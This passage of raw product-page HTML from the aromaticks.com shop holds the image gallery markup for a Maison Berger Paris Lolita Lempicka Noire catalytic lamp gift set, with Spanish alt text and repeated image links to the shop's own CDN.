//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589226314">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-48656589193546"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-48656589193546"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589193546">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-48656589259082"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-48656589259082"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589259082">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-48656589291850"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-48656589291850"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589291850">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-48656589324618"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-48656589324618"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
